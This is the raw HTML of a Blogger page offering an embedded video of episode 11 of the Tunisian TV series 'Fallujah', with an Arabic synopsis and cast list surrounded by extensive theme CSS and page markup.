#comments,#disqus_thread,.blog-post-comments .fb-comments{float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:25px;margin:0;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
#disqus_thread,.blog-post-comments .fb-comments{padding:10px 25px}
#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}
#gpluscomments iframe{float:left!important;width:100%}
.comments{display:block;clear:both;margin:0}
.comments > h3{float:left;width:100%;font-size:13px;font-style:italic;font-weight:600;margin:0 0 20px}
.comments > h3.no-comments{margin:0 0 15px}
.comments .comments-content{float:left;width:100%;margin:0}
#comments h4#comment-post-message{display:none}
.comments .comment-block{padding:0 0 0 55px}
.comments .comment-content{font-size:13px;line-height:1.6em;margin:10px 0}
.comment-thread .comment{position:relative;padding:15px 0 0;margin:15px 0 0;list-style:none;border-top:1px solid #f2f2f2}
.comment-thread ol{padding:0;margin:0 0 15px}
.comment-thread ol > li:first-child{padding:0;margin:0;border:0}
.comment-thread .avatar-image-container{position:absolute;top:15px;left:0;width:40px;height:40px;border-radius:100%;overflow:hidden}
.comment-thread ol > li:first-child > .avatar-image-container{top:0}
.avatar-image-container img{width:100%;height:100%}
.comments .comment-header .user{font-size:14px;color:#171717;display:inline-block;font-style:normal;font-weight:700;margin:0}
.comments .comment-header .user a{color:#171717}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#ea4c89;font-weight:400;vertical-align:top;margin:0 0 0 5px}
.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:FontAwesome}
.comments .comment-header .datetime{display:inline-block;margin:0 0 0 5px}
.comment-header .datetime a{font-size:12px;color:#aaa;font-style:italic}
.comment-header .datetime a:before{content:'.';font-size:15px;line-height:15px;vertical-align:top;margin:0 5px 0 2px}
.comments .comment-actions{display:block;margin:0 0 15px}
.comments .comment-actions a{color:#aaa;font-size:11px;margin:0 15px 0 0;transition:color .17s ease}
.comments .comment-actions a:hover{color:#ea4c89}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(0,0,0,0.1);text-decoration:none;margin-top:15px}
.comments .continue{display:none!important}
.comments .comment-replies{padding:0 0 0 55px}
.thread-expanded .thread-count a,.loadmore{display:none}
.comments .footer,.comments .comment-footer{font-size:13px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:253px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#171717;margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
blockquote{background-color:#f9f9f9;font-style:italic;padding:10px 20px;margin:0;border-left:4px solid #ea4c89}
blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1}
blockquote:before{content:'\f10d';margin:0 10px 0 0}
blockquote:after{content:'\f10e';margin:0 0 0 10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul{padding:0 0 0 20px}
.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:900;margin:0 5px 0 0}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
#home-ad-footer .widget > h3{display:none}
#home-ad-footer .widget{position:relative;padding:0 20px}
#home-ad-footer .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:0 auto 40px}
#footer-wrapper{background-color:#171717}
#footer-wrapper .container{position:relative;margin:0 auto;overflow:hidden}
#footer-sec{position:relative;float:left;width:100%;padding:30px 0;border-bottom:1px solid rgba(255,255,255,0.05)}
.footer-sec.no-items{display:none}
#footer-sec .widget > h3{display:block;font-size:13px;color:#ffffff;text-transform:uppercase;font-weight:600;margin:0 0 15px}
#footer-sec .Label{float:left;max-width:calc(100% / 3 * 2)}
#footer-sec .LinkList{float:right;max-width:calc(100% / 3)}
.label-list li{display:inline-block}
.label-list li a{display:block;background-color:rgba(255,255,255,0.05);height:30px;font-size:12px;color:#fff;font-weight:600;line-height:30px;padding:0 10px;margin:0 10px 0 0;border-radius:3px;transition:background .17s ease}
.label-list li a:hover{background-color:#ea4c89}
.social-footer li{display:inline-block}
.social-footer li a{display:block;width:30px;height:30px;font-size:14px;color:#fff;text-align:center;font-weight:400;line-height:30px;padding:0;margin:0 10px 10px 0;border-radius:3px;transition:opacity .17s ease}
.social-footer li:last-child a{margin:0}
.social-footer li a:hover{opacity:.8}
#sub-footer-wrapper{float:left;width:100%;color:#ffffff;overflow:hidden;padding:10px 0}
#footer-menu{float:right}
.footer-menu li{display:inline-block;height:34px;padding:0;margin:0 5px}
.footer-menu li:last-child{margin:0 0 0 5px}
.footer-menu li a{display:block;font-size:12px;color:#ffffff;font-weight:400;line-height:34px;padding:0 5px;transition:color .17s ease}
.footer-menu li a:hover{color:#ea4c89}
#sub-footer-wrapper .copyright-area{float:left;font-size:12px;color:#ffffff;line-height:34px;margin:0}
#sub-footer-wrapper .copyright-area a{color:#ea4c89}
#sub-footer-wrapper .copyright-area a:hover{text-decoration:underline}
.hidden-widgets{display:none;visibility:hidden}
.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;background-color:#ea4c89;cursor:pointer;overflow:hidden;font-size:19px;color:#fff;text-align:center;line-height:32px;border-radius:3px}
.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400}
.error404 #main-wrapper{width:100%!important;margin:0!important}
.error404 #sidebar-wrapper{display:none}
.errorWrap{color:#171717;text-align:center;padding:180px 0}
.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorWrap h4{font-size:25px;margin:0 0 20px}
.errorWrap p{margin:0 0 10px}
.errorWrap a{display:block;color:#ea4c89;padding:10px 0 0}
.errorWrap a i{font-size:14px}
.errorWrap a:hover{text-decoration:underline}
@media (max-width: 1100px) {
.row{width:100%}
#header-wrap,#footer-wrapper{box-sizing:border-box;padding:0 20px}
#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px}
.errorWrap{padding:130px 0}
}
@media (max-width: 980px) {
.header-logo,.main-logo{width:100%;max-width:100%;text-align:center;margin:0}
.header-menu{display:none}
.mobile-menu-wrap,.mobile-menu-toggle{display:block}
.show-search,.hide-search{background-color:#171717;font-size:17px;text-align:right}
#nav-search{left:-2px;width:calc(100% + 4px)}
#content-wrapper > .container,.item #content-wrapper > .container{margin:0}
#main-wrapper{width:100%;padding:0!important}
}
@media (max-width: 880px) {
.index-post{width:50%}
#footer-sec .widget{width:100%;max-width:100%}
#footer-sec .widget:nth-child(2){margin:25px 0 0}
.label-list li a{margin:0 5px 5px 0}
.social-footer li a{margin:0 5px 0 0}
.errorWrap{padding:60px 0}
}
@media (max-width: 680px) {
#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center;margin:10px 0}
#footer-menu {width:100%;text-align:center}
.comment-form{margin:0}
}
@media (max-width: 540px) {
.index-post{width:100%}
.share-links li a.twitter{width:30px;padding:0}
.share-links li a.twitter:after{display:none!important}
#related-wrap,ul.related-posts{margin:0}
.related-posts .related-item{width:100%;padding:0;margin:0 0 25px}
.related-item-inner{height:180px}
.related-posts .post-title{font-size:17px}
.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px}
}
@media (max-width: 440px) {
.queryMessage{text-align:center}
.queryMessage a.show-more{width:100%;margin:10px 0 0}
.item-post h1.post-title{font-size:23px}
.share-links li a.facebook{width:30px;padding:0}
.share-links li a.facebook:after{display:none!important}
.about-author{text-align:center}
.about-author .avatar-container{float:none;display:table;margin:0 auto 10px}
#comments ol{padding:0}
}
@media (max-width: 360px) {
.errorWrap h3{font-size:130px}
.index-post .post-content{height:200px}
.post-share{padding:10px}
.about-author .avatar-container{width:60px;height:60px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:263px!important}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width: calc(50% - 5px);    box-sizing: border-box;height:50px}#contact .contact-form-email{width: calc(50% - 5px);box-sizing: border-box;float: right;height:50px}#contact .contact-form-email-message{box-sizing: border-box;width: 100%;height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4yb8qej4R2097GChG89X_W8BZvGnGYLOp5DKWuT02VcNyzH3yDQ9Ji-wYqdwMIcKy_f7Jd6eqCl4z8VhkU-Zqwo1jD_BSoMueZyCYgWIg7FgbruW3l4dCtDK4VeR-wD26c3RMmj_kB8/s1600/nth.png",
    postPerPage = 7,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1580681733746912746&amp;zx=fa62d48c-05d9-42fd-b284-ff62cc05392f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1580681733746912746&amp;zx=fa62d48c-05d9-42fd-b284-ff62cc05392f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var commentsSystem = "blogger";
            

              var disqusShortname = "soratemplates";
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.streamtunisie.com/'>
<img alt='Stream Tunisie' data-height='71' data-width='250' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMlmXrBcWFuXSRMQ2g9VD7GzBvr9-TKHx6YsOqNQ1t6sDGytIHsKkmce7_j-psvWayWndEc2NZ9R935qEcNXdgOFF9anGcobKEL4VfDuARL_4pvQlpetKNoEQMACpis55TueBvyzo3ZdEFsQiZgIOlF9KxKGBSA6ZMN1zFCtK9MhhwXmdv5985HlkTJQ=s250'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.replaymosalsal.com/' role='menuitem'>الرئيسية</a></li>
<li><a href='https://' role='menuitem'>الاخبار </a></li>
<li><a href='https://' role='menuitem'>اخر الاخبار في تونس</a></li>
<li><a href='https://' role='menuitem'>اخر الاخبار في العالم</a></li>
<li><a href='https://www.streamtunisie.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9?&max-results=7' role='menuitem'>أخبار الرياضة</a></li>
<li><a href='https://www.replaymosalsal.com/search/label/%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D8%AA%D9%88%D9%86%D8%B3%D9%8A%D8%A9%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9?&max-results=7' role='menuitem'>قنوات تونسية مباشرة</a></li>
<li><a href='https://' role='menuitem'>فيديو</a></li>
<li><a href='https://' role='menuitem'>إتصل بنا</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.streamtunisie.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Rechercher dans ce blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='blur-wrap'>
<div class='blur-inner'>

          <style>
          .blur-inner{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/w1600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png)}
          </style>
        
</div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html"
  },
  "headline": "مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11","description": "يقدم لكم موقعنا مشاهدة مسلسل الفلوجة بجودة عالية و مجانا و أيضا جميع حلقات كاملة مؤقت مشاهدة مسلسل فلوجة الحلقة 11  كامل علي قناة الحوار الت...","datePublished": "2023-04-01T16:16:00-07:00",
  "dateModified": "2024-01-14T11:46:51-08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/w1200-h630-p-k-no-nu/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Stream Tunisie"
  }
}</script>
<div class='post-header'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Accueil",
                    "@id": "https://www.streamtunisie.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Fallujah",
                    "@id": "https://www.streamtunisie.com/search/label/Fallujah"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 ",
                    "@id": "https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html"
                  }
                }]
              }
            </script>
<span class='post-tag'>
Fallujah
</span>
<h1 class='post-title'>
مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 
</h1>
<div class='post-meta'>
<span class='post-author'><div class='meta-avatar'><img alt='Stream Tunisie' src=''/></div><em>by</em>
<a href='https://www.blogger.com/profile/17891903540411609408' target='_blank' title='Stream Tunisie'>Stream Tunisie</a></span>
<span class='post-date published' datetime='2023-04-01T16:16:00-07:00'>avril 01, 2023</span>
</div>
</div>
<div class='post-content'>
<div class='post-body'>
<script async='async' data-cfasync='false' src='//reedsinterfering.com/ae7f1e1fdc7cc20364596760fe0c6ca4/invoke.js'></script>
<div id='container-ae7f1e1fdc7cc20364596760fe0c6ca4'></div>
<iframe allow="autoplay" allowfullscreen="" frameborder="0" height="480" src="//ok.ru/videoembed/4549339646684?autoplay=1" width="853"></iframe><br /><br /><div dir="rtl" style="text-align: center;"><br /></div><div dir="rtl" style="text-align: center;"><br /></div><br /><br /><div class="separator" dir="rtl" style="clear: both; text-align: right;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png" style="display: block; padding: 1em 0px; text-align: center;"><br /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png" style="display: block; padding: 1em 0px; text-align: center;"><img alt="" border="0" data-original-height="352" data-original-width="600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png" width="600" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png" style="display: block; padding: 1em 0px; text-align: right;">يقدم لكم موقعنا مشاهدة مسلسل الفلوجة بجودة عالية و مجانا و أيضا جميع حلقات كاملة مؤقت<br /><br />مشاهدة مسلسل فلوجة الحلقة 11  كامل علي قناة الحوار التونسي<br /><br />مسلسل فلوجة حلقة 11  الحلقة احد عشر HD ـ قناة الحوار التونسي<br /><br />Fallujah Saison 1 Episode 11 <br /><br />sami fehri tn - samifehri.tn | Fallujah S01 Ep 11  سامي الفهري المنصة<br /><br />مسلسل الفلوجة الحلقة 11 الحلقة احد عشر HD ـ قناة الحوار التونسي - سامي الفهري المنصة<br /><br />مسلسل الفلوجة الحلقة 11 <br /><br />فلوجة حلقة 11  رمضان 2023<br /><br />قصة مسلسل الفلوجة<br /><br />في إطار درامي وسط أجواء الجريمة&#1548;.<br /><br />ابطال مسلسل الفلوجة<br /><br />مسلسل الفلوجة<br /><br />قصة مسلسل &#8220;فلوجة&#8221;<br /><br />انطلقت المخرجة في عمليات المونتاج للعمل الذي يستلهم من مدينة الفلوجة العراقية تاريخيتها وسيرورتها التاريخية و الاحداث التي مر&#1617;ت بها &#8230; ويتناول المسلسل وفق بعض التسريبات مواضيع الحب والجمال والمقاومة و المخدرات و غسيل دماغ التلاميذ لتجنيدهم في التيارات المتشددة .<br /><br />وتنطلق سوسن الجمني من محيط المدرسة قياسا على ما عرفتها مدينة الفلوجة العراقية ابان غزو العراق حيث كانت تعد من المدن الهادئة بعد سقوط بغداد مقارنة بالمدن الأخرى حيث لم تقع فيها أعمال السلب والنهب التي أعقبت سقوط بغداد والتي انتشرت في بعض المناطق في العراق وخاصة العاصمة بغداد.<br /><br />أبطال مسلسلا الفلوجة : ريم الرياحي&#1548; فارس عبد الدايم&#1548; نضال السعدي&#1548; نسيم بورقيبة محمد علي بن جمعة&#1548; نضال السعدي&#1548; محمد مراد شاكرة رماح&#1548; ساؤة التونسي وغيرهم.</a></div>
</div>
<div class='post-labels'>
<span class='labels-label'>Tags:</span>
<span class='Label'><a class='label-link' href='https://www.streamtunisie.com/search/label/Fallujah' rel='tag'>Fallujah</a></span>
</div>
<div class='post-share'>
<ul class='share-links social social-color social-text'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html&text=مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
